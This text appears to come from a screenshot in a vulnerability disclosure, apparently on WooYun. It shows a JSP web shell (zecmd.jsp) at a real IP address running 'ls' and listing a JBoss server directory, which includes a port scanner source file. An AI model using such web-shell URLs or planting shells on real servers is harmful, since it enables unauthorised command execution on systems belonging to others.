 http://203.195.204.80/zecmd/zecmd.jsp?comment=ls
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ls
E:
Makefile
bm.c
bm.h
bm.o
classpath.sh
fix.pl
install-sh
ipsort
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
jbosssvc.exe
null
password_tool.sh
pnscan.c
pnscan.o
probe.bat
probe.sh
rjboss
run.bat
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
version.c
version.o
www.wooyun.org